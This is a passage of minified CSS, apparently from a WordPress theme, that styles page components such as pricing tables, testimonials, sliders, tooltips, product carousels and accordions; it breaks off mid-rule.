.mk-icon-remove{color:#e74a4a;}.new-style.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star{color:#26cca4;margin-left:3px;}.new-style.pricing-table .pricing-cols .pricing-features ul li .mk-icon-star.empty{color:#b0b0b0;}.new-style.pricing-table .pricing-cols .pricing-features.style-light ul li{border-bottom:1px solid rgba(255,255,255,.1);color:#fff;}.new-style.pricing-table .pricing-cols .pricing-features.style-light ul li:last-child{border-bottom:0;}.new-style.pricing-table .pricing-cols .pricing-features.style-dark ul li{border-bottom:1px solid rgba(0,0,0,.1);color:#222;}.new-style.pricing-table .pricing-cols .pricing-features.style-dark ul li:last-child{border-bottom:0;}.new-style.pricing-table .pricing-cols .pricing-features .rating-star{line-height:12px;margin:0 auto;font-size:16px;color:#7d7c78;}.new-style.pricing-table .pricing-cols .pricing-button{padding:25px 0;border-top:none;background-color:#f6f6f6;}.new-style.pricing-table .pricing-cols .pricing-button a{position:relative;margin:0 auto;padding:20px 28px;font-size:16px;line-height:100%;}.new-style.pricing-table .pricing-cols .pricing-button a.large{letter-spacing:1px;}@media handheld,only screen and (max-width:960px){.pricing-offer-grid{display:none;}.pricing-cols{width:100% !important;}}@media handheld,only screen and (max-width:767px){.pricing-cols .pricing-col{width:100% !important;margin-bottom:20px !important;}.pricing-cols li{max-width:100% !important;}.monocolor.pricing-table .pricing-col{border-left:1px solid #ddd !important;}.monocolor.pricing-table .pricing-cols li.featured-plan{margin:0 0 20px 0 !important;border:1px solid #ff7b00 !important;}}.mk-skill-meter{margin-bottom:15px;}.mk-skill-meter .mk-skill-meter-title{letter-spacing:1px;display:block;margin-bottom:6px;font-weight:700;line-height:14px;}.mk-skill-meter .mk-progress-bar{position:relative;display:block;text-align:right;}.mk-skill-meter .mk-progress-bar .progress-outer{position:absolute;top:0;left:0;height:100%;}.mk-skill-meter .mk-progress-bar .progress-inner{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;}.mk-skill-meter .mk-progress-bar .progress-percent{position:absolute;right:10px;font-weight:700;font-size:12px;letter-spacing:1px;}.mk-skill-chart{text-align:center;height:100%;width:100%;}.mk-slideshow-box{position:relative;}.mk-slideshow-box .mk-slideshow-box-item{display:none;}.mk-slideshow-box.full-width-true .mk-slideshow-box-content{padding-left:0;padding-right:0;}.mk-slideshow-box .mk-slideshow-box-color-mask,.mk-slideshow-box .mk-slideshow-box-item{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-slideshow-box .mk-slideshow-box-color-mask{z-index:10;}.mk-slideshow-box .mk-slideshow-box-content{position:relative;z-index:20;padding-left:20px;padding-right:20px;}@media handheld,only screen and (max-width:767px){.mk-slideshow-box .mk-slideshow-box-content h1,.mk-slideshow-box .mk-slideshow-box-content h2,.mk-slideshow-box .mk-slideshow-box-content h3,.mk-slideshow-box .mk-slideshow-box-content h4,.mk-slideshow-box .mk-slideshow-box-content h5,.mk-slideshow-box .mk-slideshow-box-content h6{padding-top:0 !important;margin-top:0 !important;}.mk-slideshow-box .mk-slideshow-box-content .mk-button{margin-bottom:20px !important;}}.s_social a{display:block;line-height:100%;}.s_social.g_style a{border:2px solid;background-color:#fff;background-color:rgba(50,50,50,0);transition:background-color .2s ease;}.s_social svg{display:block;}.s_social.g_style.xx-large a{padding:25px;}.s_social.g_style.x-large a{padding:20px;}.s_social.g_style.large a{padding:15px;}.s_social.g_style.medium a{padding:10px;border-width:1px;}.s_social.g_style.small a{padding:5px;border-width:1px;}.s_social.s_square-rounded a{border-radius:25%;}.s_social.s_simple-rounded a{border-radius:50%;}.s_social .mk-jupiter-icon-simple-xing:before,.s_social .mk-jupiter-icon-square-xing:before,.s_social .mk-jupiter-icon-xing:before{vertical-align:baseline !important;line-height:normal !important;position:static;top:0;}.mk-jupiter-icon-simple-xing{display:block;}.mk-jupiter-icon-simple-xing:before{content:"";}.mk-jupiter-icon-xing:before{content:"";}.mk-jupiter-icon-square-xing:before{content:"";}.mk-process-steps:media(max-width:960px) ul:before{display:none !important;}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px !important;width:100% !important;text-align:center;}.mk-process-steps{margin-bottom:30px;text-align:center;}.mk-process-steps ul{position:relative;margin:0;padding:0;list-style:none;}.mk-process-steps ul:before{position:absolute;left:80px;display:block;width:85%;height:0;border-top:1px dashed #bbb;content:"";}.mk-process-steps ul li{display:inline-block;float:left;margin:0;padding-top:6px;}.mk-process-steps ul li:hover svg{fill:#fff;-webkit-animation:toRightFromLeft .3s forwards;animation:toRightFromLeft .3s forwards;}.mk-process-steps ul li:hover .mk-process-icon{box-shadow:0 0 0 6px rgba(0,0,0,.1);}.mk-process-steps ul li h3{position:relative;display:inline-block;margin:35px auto 20px;font-size:16px !important;}.mk-process-steps ul li p{position:relative;display:inline-block;margin-bottom:0;text-align:center;}.mk-process-icon{position:relative;display:inline-block;overflow:hidden;background-color:#fff;transition:background .3s,color .3s,box-shadow .3s;border-radius:50%;box-shadow:0 0 0 2px #bbb;}.mk-process-icon:after{display:none;}.mk-process-icon svg{fill:#bbb;fill:rgba(0,0,0,.24);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%);}50%{opacity:0;-webkit-transform:translateX(-100%) translateY(-50%);transform:translateX(-100%) translateY(-50%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{-webkit-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%);}50%{opacity:0;-webkit-transform:translateX(-100%) translateY(-50%);transform:translateX(-100%) translateY(-50%);}51%{opacity:1;}}.mk-process-steps.process-steps-2 ul:before{top:200px;left:100px;width:70%;}.mk-process-steps.process-steps-2 li{width:50%;}.mk-process-steps.process-steps-2 li h3,.mk-process-steps.process-steps-2 li p{padding:0 20px;}.mk-process-steps.process-steps-2 .mk-process-desc,.mk-process-steps.process-steps-2 .mk-process-title{width:350px;}.mk-process-steps.process-steps-2 .mk-process-icon{width:400px;height:400px;text-align:center;}.mk-process-steps.process-steps-2 .mk-process-icon svg{height:128px;}.mk-process-steps.process-steps-3 ul:before{top:115px;}.mk-process-steps.process-steps-3 li{width:33.3%;}.mk-process-steps.process-steps-3 li h3,.mk-process-steps.process-steps-3 li p{padding:0 20px;}.mk-process-steps.process-steps-3 .mk-process-desc,.mk-process-steps.process-steps-3 .mk-process-title{width:288px;}.mk-process-steps.process-steps-3 .mk-process-icon{width:230px;height:230px;text-align:center;}.mk-process-steps.process-steps-3 .mk-process-icon svg{height:80px;}.mk-process-steps.process-steps-4 ul:before{top:90px;}.mk-process-steps.process-steps-4 li{width:25%;}.mk-process-steps.process-steps-4 li h3,.mk-process-steps.process-steps-4 li p{padding:0 20px;}.mk-process-steps.process-steps-4 .mk-process-icon{width:180px;height:180px;text-align:center;}.mk-process-steps.process-steps-4 .mk-process-icon svg{height:70px;}.mk-process-steps.process-steps-5 ul:before{top:70px;}.mk-process-steps.process-steps-5 li{width:20%;}.mk-process-steps.process-steps-5 li h3,.mk-process-steps.process-steps-5 li p{padding:0 15px;}.mk-process-steps.process-steps-5 .mk-process-icon{width:140px;height:140px;text-align:center;}.mk-process-steps.process-steps-5 .mk-process-icon svg{height:60px;}.mk-subscribe{margin-bottom:30px;}.mk-subscribe>form{table-layout:auto;}.mk-subscribe--message{padding:0 15px 15px 15px;font-size:14px;}.mk-subscribe--message.error{color:red;}.mk-subscribe--message.success{color:#00a651;}.mk-subscribe .mk-subscribe--form-column{padding:0;margin:0;}.mk-subscribe .mk-subscribe--form-column:last-child{padding-right:0 !important;}.mk-subscribe .mk-subscribe--button,.mk-subscribe .mk-subscribe--email{width:100%;margin:0;padding:0;border:0;background-color:#333;background-color:transparent;transition:background-color .15s linear,color .15s linear,border-color .15s linear;color:transparent;box-sizing:border-box;}.mk-subscribe .mk-subscribe--email{padding:0 2%;}.mk-subscribe .mk-subscribe--button{outline:0;}.mk-subscribe.medium-size .mk-subscribe--email{font-size:16px;height:45px;line-height:45px;}.mk-subscribe.medium-size .mk-subscribe--button{font-size:14px;height:45px;min-width:115px;}.mk-subscribe.large-size .mk-subscribe--button,.mk-subscribe.large-size .mk-subscribe--email{height:60px;font-size:20px;}.mk-subscribe.large-size .mk-subscribe--email{line-height:60px;}.mk-subscribe.large-size .mk-subscribe--button{min-width:140px;}.mk-swiper-container{position:relative;overflow:hidden;}.mk-slider-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-slider-holder .mk-slider-wrapper{z-index:10;}.mk-swipe-slideshow{position:relative;margin-bottom:20px;}.mk-swipe-slideshow:hover .swiper-arrows{-moz-opacity:60;-khtml-opacity:60;opacity:60;opacity:.6;}.mk-swipe-slideshow .swiper-arrows{width:60px;height:60px;line-height:62px;background-color:rgba(0,0,0,.4);text-align:center;position:absolute;border-radius:2px;cursor:pointer;color:#fff;-moz-opacity:0;-khtml-opacity:0;opacity:0;}.mk-swipe-slideshow .swiper-arrows{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);background-color:rgba(0,0,0,.4);}.mk-swipe-slideshow .swiper-arrows:hover{background-color:rgba(0,0,0,.6);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-swipe-slideshow .swiper-arrows svg{height:16px;}.mk-swipe-slideshow .mk-swiper-prev{left:20px;}.mk-swipe-slideshow .mk-swiper-next{right:20px;}.mk-slider-holder-img{visibility:hidden;}.mk-swipe-slideshow-lazyload .swiper-slide-image{background-color:#e0e0e0;}.mk-tab-slider{margin:0 auto;position:relative;overflow:hidden;padding:10px 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-tab-slider-wrapper{position:relative;width:100%;transition-property:left,top,-webkit-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-timing-function:ease;}.mk-tab-slider-item{float:left;}.mk-tab-slider-item .mk-tab-slider-share li a{font-size:16px;margin-left:10px;opacity:.6;}.mk-tab-slider-item .mk-tab-slider-share li a:hover{opacity:1;}.mk-tab-slider-item.skin-dark .mk-slider-title{color:#222 !important;}.mk-tab-slider-item.skin-dark .mk-slider-title>hr{border-top:3px solid #040300;margin:15px auto 25px auto;}.mk-tab-slider-item.skin-dark .mk-slider-description{color:#6a6665;}.mk-tab-slider-item.skin-dark .mk-slider-description p{color:#6a6665;}.mk-tab-slider-item.skin-dark .mk-tab-slider-share li a svg{fill:#222;height:16px;}.mk-tab-slider-item.skin-light .mk-slider-title{color:#fff !important;}.mk-tab-slider-item.skin-light .mk-slider-title>hr{border-top:3px solid #fff;margin:15px auto 30px auto;}.mk-tab-slider-item.skin-light .mk-slider-description{color:#f5f5f5;}.mk-tab-slider-item.skin-light .mk-slider-description p{color:#f5f5f5;}.mk-tab-slider-item.skin-light .mk-tab-slider-share li a svg{fill:#f5f5f5;height:16px;}.mk-tab-slider-share{list-style:none;padding-left:0;position:absolute;bottom:50px;right:70px;}.mk-tab-slider-share li{float:left;}.mk-tab-slider-icon{font-size:100px;padding-right:20px;float:left;}.mk-tab-slider-nav{margin-bottom:20px;text-align:center;font-size:30px;}.mk-tab-slider-nav a{display:inline-block;padding:15px;margin-right:2px;position:relative;font-weight:700;letter-spacing:1px;transition:opacity .2s ease-out;}.mk-tab-slider-nav a:link,.mk-tab-slider-nav a:visited{opacity:.4;}.mk-tab-slider-nav a:hover{opacity:1;}.mk-tab-slider-nav a.active{opacity:1;}.mk-slider-content,.mk-slider-image{width:50%;display:inline-block;}.mk-slider-content{display:table;height:100%;padding:0 70px;position:relative;}.mk-slider-content-inside{display:table-cell;vertical-align:middle;height:100%;}.mk-slider-image img{width:100%;}.mk-slider-title{font-size:18px !important;font-weight:700;color:#222;letter-spacing:1px;display:block;margin:0;}.mk-slider-title>hr{max-width:10%;border:0;margin-left:0 !important;}.mk-slider-read-more{margin-top:20px;}@media handheld,only screen and (max-width:767px){.mk-tab-slider .mk-slider-content{width:100%;padding:50px 25px;height:auto;}.mk-tab-slider .mk-slider-image{width:100%;}.mk-tab-slider .mk-tab-slider-share{position:inherit;display:table;margin:0 auto;}.mk-tab-slider .mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px;}}@media handheld,only screen and (max-width:1024px){.mk-tab-slider .mk-slider-content{width:100%;padding:50px 25px;height:auto;}.mk-tab-slider .mk-slider-image{width:100%;}.mk-tab-slider .mk-tab-slider-share{position:inherit;display:table;margin:0 auto;}.mk-tab-slider .mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px;}}.mk-fancy-table{overflow:hidden;margin-bottom:20px;}@media handheld,only screen and (max-width:767px){.mk-fancy-table{overflow-x:scroll !important;}}.mk-fancy-table table{overflow:hidden;margin:0;padding:0;width:100%;border-collapse:collapse;text-align:left;border-radius:3px;}.mk-fancy-table th{padding:18px 12px;color:#fff;text-align:center;text-transform:uppercase;font-weight:700;font-size:14px;}.mk-fancy-table tfoot td{padding:8px;}.mk-fancy-table.table-style1 tr:nth-child(odd){background-color:rgba(0,0,0,.04);}.mk-fancy-table.table-style1 tfoot{background-color:#f3f3f3;}.mk-fancy-table.table-style1 tr{background-color:rgba(0,0,0,.02);}.mk-fancy-table.table-style1 td{padding:12px;border-left:1px solid #fff;text-align:center;}.mk-fancy-table.table-style2{border-bottom:1px solid #dcdcdc;}.mk-fancy-table.table-style2 td{padding:12px;border-bottom:1px solid #dcdcdc;text-align:center;}.mk-testimonial{margin:3px 3px 40px;}.mk-testimonial .mk-testimonial-content{position:relative;margin-bottom:30px;margin-top:10px;padding:20px 20px 0;}.mk-testimonial .mk-testimonial-quote{line-height:1.8em;}.mk-testimonial .mk-testimonial-content p{margin-bottom:20px;}.mk-testimonial .mk-testimonial-author{display:block;margin-bottom:5px;font-weight:700;font-size:13px;line-height:11px;}.mk-testimonial .mk-testimonial-company{font-size:12px;line-height:14px;opacity:.8;}.mk-testimonial .flex-direction-nav a{opacity:.4;}.mk-testimonial .flex-direction-nav a:hover{opacity:1;}.mk-testimonial .flex-direction-nav svg{fill:#878787;}.mk-testimonial.boxed-style .mk-testimonial-content{border:1px solid #ededed;background-color:#fafafa;border-radius:4px;}.mk-testimonial.boxed-style .mk-testimonial-content:before{position:absolute;bottom:-7px;left:35px;display:block;width:14px;height:14px;border:1px solid #ededed;border-top:none;border-left:none;background-color:#fafafa;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.mk-testimonial.boxed-style .mk-testimonial-image{position:relative;float:left;margin:0 20px;}.mk-testimonial.boxed-style .mk-testimonial-image img{width:50px !important;height:50px !important;border-radius:100%;box-shadow:0 0 1px #a9a9a9;}.mk-testimonial.boxed-style .flex-direction-nav a{bottom:0;}.mk-testimonial.boxed-style .flex-direction-nav .flex-next{right:0 !important;margin:0;}.mk-testimonial.boxed-style .flex-direction-nav .flex-prev{right:20px !important;}.mk-testimonial.simple-style{padding:50px 50px 0;margin-top:30px;text-align:center;}.mk-testimonial.simple-style.testimonial-column svg[data-name=mk-moon-quotes-left],.mk-testimonial.simple-style.testimonial-column svg[data-name=mk-moon-quotes-right]{display:none !important;}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style.simple-style{padding-left:0;padding-right:0;}.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left],.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right]{display:none !important;}}.mk-testimonial.simple-style .mk-testimonial-author{font-size:16px;}.mk-testimonial.simple-style .mk-testimonial-company{font-size:12px;}.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left],.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right]{position:absolute;fill:#eee;height:50px;}.mk-testimonial.simple-style .mk-testimonial-content{margin-bottom:0;font-size:18px !important;}.mk-testimonial.simple-style .mk-testimonial-content p{text-align:center;}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style .mk-testimonial-content{padding:0 !important;}}.mk-testimonial.simple-style .mk-testimonial-content p{font-size:inherit;}.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left]{top:70px;left:0;}.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right]{top:70px;right:0;}.mk-testimonial.simple-style .flex-direction-nav svg{height:16px;}.mk-testimonial.simple-style .flex-direction-nav .flex-next,.mk-testimonial.simple-style .flex-direction-nav .flex-prev{content:"";display:block;width:45px;height:45px;border:2px solid #ccc;line-height:45px;position:absolute;top:0;}.mk-testimonial.simple-style .flex-direction-nav svg{height:14px;}.mk-testimonial.simple-style .flex-direction-nav .flex-next:after{left:-15px;}.mk-testimonial.simple-style .flex-direction-nav .flex-next{left:50% !important;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.mk-testimonial.simple-style .flex-direction-nav .flex-prev{left:50% !important;-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%);}.mk-testimonial.simple-style.light-version .mk-testimonial-author,.mk-testimonial.simple-style.light-version .mk-testimonial-company,.mk-testimonial.simple-style.light-version .mk-testimonial-content,.mk-testimonial.simple-style.light-version .mk-testimonial-content p{color:#fff !important;}.mk-testimonial.simple-style.light-version .flex-direction-nav svg{fill:#fff !important;}.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-next:after,.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-prev:after{border:2px solid #fff;}.mk-testimonial.simple-style.light-version svg[data-name=mk-moon-quotes-left],.mk-testimonial.simple-style.light-version svg[data-name=mk-moon-quotes-right]{fill:rgba(255,255,255,.2);}.mk-testimonial.avantgarde-style{padding:0 50px 0;text-align:center;}.mk-testimonial.avantgarde-style.mk-testimonial{margin:3px 3px 0 !important;}.mk-testimonial.avantgarde-style .mk-testimonial-image{display:block;text-align:center;}.mk-testimonial.avantgarde-style .mk-testimonial-image img{margin:10px auto;width:95px !important;height:95px !important;border-radius:100%;}.mk-testimonial.avantgarde-style .mk-testimonial-author{font-size:14px;text-transform:uppercase;letter-spacing:1px;margin:25px 0 10px 0;}.mk-testimonial.avantgarde-style .mk-testimonial-company{font-size:12px;font-style:italic;}.mk-testimonial.avantgarde-style .mk-testimonial-content{margin-bottom:0;padding:0 20% 20px 20%;}.mk-testimonial.avantgarde-style .mk-testimonial-content p{text-align:center;}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0 !important;}}.mk-testimonial.avantgarde-style .mk-testimonial-content p{font-size:inherit;}.mk-testimonial.avantgarde-style .flex-direction-nav a{display:inline-block;width:70px;height:70px;line-height:76px;text-align:center;border:1px solid #878787;border-radius:50%;}.mk-testimonial.avantgarde-style .flex-direction-nav svg{height:16px;}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0 !important;margin:0;}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:0 !important;margin:0 !important;}.mk-testimonial.avantgarde-style.light-version .mk-testimonial-author,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-company,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content,.mk-testimonial.avantgarde-style.light-version .mk-testimonial-content p{color:#fff !important;}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav svg{fill:#fff !important;}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a{border:1px solid #fff;}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav svg{height:16px;}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-next{margin:0 0 0 6px;}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav .flex-prev{margin:0 0 0 -54px;}.mk-testimonial.avantgarde-style.light-version svg[data-name=mk-moon-quotes-left],.mk-testimonial.avantgarde-style.light-version svg[data-name=mk-moon-quotes-right]{fill:rgba(255,255,255,.2);}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style{padding:60px 0 0 0;}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:0;-webkit-transform:translate(110%,-50%);-ms-transform:translate(110%,-50%);transform:translate(110%,-50%);right:50% !important;margin:0;}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:0;-webkit-transform:translate(-110%,-50%);-ms-transform:translate(-110%,-50%);transform:translate(-110%,-50%);left:50% !important;margin:0 !important;}.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0;}}.mk-testimonial.modern-style .mk-testimonial-content{padding:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);border-radius:3px;}.mk-testimonial.modern-style .mk-testimonial-content:before{position:absolute;bottom:-8px;left:55px;display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,.05);border-top:none;border-left:none;background-color:#fff;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.mk-testimonial.modern-style .mk-testimonial-quote{padding:20px 20px 0;}@media handheld,only screen and (max-width:767px){.mk-testimonial.modern-style .mk-testimonial-quote{padding:0 !important;}}.mk-testimonial.modern-style .mk-testimonial-image{position:relative;float:left;margin:0 20px;}.mk-testimonial.modern-style .mk-testimonial-image img{width:50px !important;height:50px !important;border-radius:50%;box-shadow:0 0 1px #a9a9a9;}.mk-testimonial.modern-style .mk-testimonial-author{margin-top:30px;}.mk-testimonial.modern-style .flex-control-nav{top:18px;display:block;height:5px;bottom:auto;}.mk-testimonial.modern-style .flex-control-nav li{margin:0;}.mk-testimonial.modern-style .flex-control-nav li a{display:block;padding:0 3px;}.mk-testimonial.modern-style .flex-control-nav li a svg{fill:#b2b2b2;height:10px;width:10px;}.mk-testimonial.modern-style .flex-control-nav li a.flex-active svg{fill:#4c4c4c;}.testimonial-column .testimonial-ul{margin:0;padding:0;list-style:none;}.testimonial-column .testimonial-item{display:inline-block;margin:0;float:left;padding:0 15px 30px 15px;}.testimonial-column .one-column{width:100%;padding:0 0 30px;}.testimonial-column .two-column{width:50%;}.testimonial-column .three-column{width:33%;}.testimonial-column .four-column{width:25%;}@media handheld,only screen and (max-width:900px){.testimonial-column .four-column,.testimonial-column .three-column{width:50% !important;}.testimonial-column .clearboth{display:none;}.testimonial-column .testimonial-item:nth-of-type(2n):after{display:block;content:"";clear:both;}}@media handheld,only screen and (max-width:600px){.testimonial-column .four-column,.testimonial-column .three-column,.testimonial-column .two-column{width:100% !important;padding:0 0 30px 0 !important;}}.title-line-style{text-align:center;position:relative;padding:30px 0;letter-spacing:3px;text-transform:uppercase;}.title-line-style.light-version{color:#fff !important;}.title-line-style::after{display:block;content:"";position:absolute;width:30px;height:3px;bottom:0;left:50%;margin-left:-15px;}.title-line-style.light-version::after{background-color:#fff;}.title-line-style.dark-version::after{background-color:#878787;}.theatre-slider{width:100%;}.theatre-slider.center-align .desktop-theatre-slider,.theatre-slider.center-align .laptop-theatre-slider{margin:0 auto;}.theatre-slider.right-align .desktop-theatre-slider,.theatre-slider.right-align .laptop-theatre-slider{margin:0 0 0 auto;}.desktop-theatre-slider{width:100%;position:relative;}.desktop-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0;}.desktop-theatre-slider .player-container .player{padding-top:2px;padding-bottom:56.6%;}.laptop-theatre-slider{width:100%;max-width:1200px;position:relative;}.laptop-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0;}.laptop-theatre-slider .player-container .player{padding-bottom:63%;}.desktop-theatre-slider img,.laptop-theatre-slider img{position:relative;pointer-events:none;}.desktop-theatre-slider .player,.laptop-theatre-slider .player{box-sizing:content-box;position:relative;width:100%;background-color:#000;height:0;}.desktop-theatre-slider .player video,.laptop-theatre-slider .player video{position:absolute;top:0;left:0;width:100%;height:100%;}.desktop-theatre-slider .player iframe,.laptop-theatre-slider .player iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-tooltip{position:relative;}.mk-tooltip--link{cursor:help;}.mk-tooltip--text{position:absolute;bottom:28px;left:0;padding:12px;min-width:140px;max-width:230px;color:#fff;font-size:11px;line-height:16px;background:#444;pointer-events:none;z-index:888;opacity:0;}.mk-tooltip--text:after{position:absolute;bottom:-5px;left:15px;display:block;width:10px;height:10px;content:"";background:#444;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.mk-tooltip{position:relative;}.mk-tooltip--link{cursor:help;}.mk-tooltip--text{position:absolute;bottom:28px;left:0;padding:12px;min-width:140px;max-width:230px;color:#fff;font-size:11px;line-height:16px;background:#444;pointer-events:none;opacity:0;}.mk-tooltip--text:after{position:absolute;bottom:-5px;left:15px;display:block;width:10px;height:10px;content:"";background:#444;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.mk-swipe-slideshow .products .item{float:none !important;position:absolute !important;display:inline-block;top:0;left:0;width:100%;}.mk-woocommerce-carousel .product-title,.mk-woocommerce-carousel .the-title{white-space:normal;}.mk-woocommerce-carousel .mk-button-container{margin-right:0 !important;}@media handheld,only screen and (max-width:767px){.mk-swipe-slideshow .mk-product-loop .products .mk--col--3-12,.mk-swipe-slideshow .mk-product-loop .products .mk--col--4-12{width:50% !important;}}@media handheld,only screen and (max-width:600px){.mk-swipe-slideshow .mk-product-loop .products .mk--col--1-2,.mk-swipe-slideshow .mk-product-loop .products .mk--col--3-12,.mk-swipe-slideshow .mk-product-loop .products .mk--col--4-12{width:100% !important;max-width:none !important;}}.mk-woocommerce-carousel .mk-button{white-space:nowrap;}.vc_col-sm-1 .mk-woocommerce-carousel .mk-button--icon,.vc_col-sm-2 .mk-woocommerce-carousel .mk-button--icon,.vc_col-sm-3 .mk-woocommerce-carousel .mk-button--icon,.vc_col-sm-4 .mk-woocommerce-carousel .mk-button--icon,.vc_col-sm-5 .mk-woocommerce-carousel .mk-button--icon,.vc_col-sm-6 .mk-woocommerce-carousel .mk-button--icon{display:none;}.vc_col-sm-1 .mk-woocommerce-carousel .mk-button .mk-button--text,.vc_col-sm-2 .mk-woocommerce-carousel .mk-button .mk-button--text,.vc_col-sm-3 .mk-woocommerce-carousel .mk-button .mk-button--text,.vc_col-sm-4 .mk-woocommerce-carousel .mk-button .mk-button--text,.vc_col-sm-5 .mk-woocommerce-carousel .mk-button .mk-button--text,.vc_col-sm-6 .mk-woocommerce-carousel .mk-button .mk-button--text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.mk-woocommerce-carousel .mk-swiper-wrapper{white-space:nowrap;}.mk-woocommerce-carousel .swiper-slide{float:none;display:inline-block;}.mk-woocommerce-carousel.classic-style .products{display:block;margin:auto;padding:0 0 30px 0 !important;}.mk-woocommerce-carousel.classic-style .products .product{margin:0;float:left;}.mk-woocommerce-carousel.classic-style .mk-fancy-title{font-size:14px !important;font-weight:700 !important;margin-right:35px;}.mk-woocommerce-carousel.classic-style .mk-fancy-title span{padding-right:5px;}.mk-woocommerce-carousel.classic-style .mk-woo-view-all{float:right;font-size:11px;padding:0 7px;}.mk-woocommerce-carousel.classic-style .flex-direction-nav a{position:absolute;top:-38px;}.mk-woocommerce-carousel.classic-style .flex-direction-nav a svg{fill:#aaa;}.mk-woocommerce-carousel.classic-style .flex-prev{right:20px;}.mk-woocommerce-carousel.classic-style .flex-next{right:0;}.mk-woocommerce-carousel.modern-style{text-align:center;}.mk-woocommerce-carousel.modern-style .item-holder,.mk-woocommerce-carousel.modern-style .item-holder .mk-lightbox{padding:0 20px;width:100%;}.mk-woocommerce-carousel.modern-style .item-holder{padding-bottom:20px;}.mk-woocommerce-carousel.modern-style .mk-lightbox{margin-bottom:30px;display:inline-block;position:relative;left:-20px;}.mk-woocommerce-carousel.modern-style .mk-lightbox i{position:absolute;font-size:32px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);ms-transform:translate(-50%,-50%);color:#222;opacity:0;transition:all .25s ease-in-out;}.mk-woocommerce-carousel.modern-style .mk-lightbox:hover .image-hover-overlay{opacity:.7;}.mk-woocommerce-carousel.modern-style .mk-lightbox:hover i{opacity:1;}.mk-woocommerce-carousel.modern-style .image-hover-overlay{background-color:#fff !important;}.mk-woocommerce-carousel.modern-style .the-title{font-size:14px !important;}.mk-woocommerce-carousel.modern-style .price{font-size:22px;font-weight:700;margin-bottom:20px;display:block;}.mk-woocommerce-carousel.modern-style .price ins{border:none;}.mk-woocommerce-carousel.modern-style .mk-swipe-slideshow:hover .swiper-arrows{opacity:.8;}.mk-woocommerce-carousel.modern-style .swiper-arrows{top:calc(50% - 10px) !important;width:40px;height:40px;line-height:36px;border-radius:0;background-color:#fff;border:2px solid #222;opacity:1;color:#222;}.mk-woocommerce-carousel.modern-style .swiper-arrows svg{vertical-align:middle;}.mk-woocommerce-carousel.modern-style .swiper-arrows:hover{background-color:#222;opacity:1 !important;color:#fff !important;}.mk-woocommerce-carousel.modern-style .mk-swiper-prev{left:0;}.mk-woocommerce-carousel.modern-style .mk-swiper-next{right:0;}.mk-woocommerce-carousel.modern-style .mk-button{font-size:12px !important;margin:0 auto !important;}.mk-accordion{margin-bottom:20px;}.mk-accordion.fancy-style{border-bottom:1px solid #ececec;}.mk-accordion.fancy-style .mk-accordion-single{overflow:hidden;border:1px solid #ececec;border-bottom:0;background-color:#fff;}.mk-accordion.fancy-style .mk-accordion-tab{position:relative;padding:12px 30px 12px 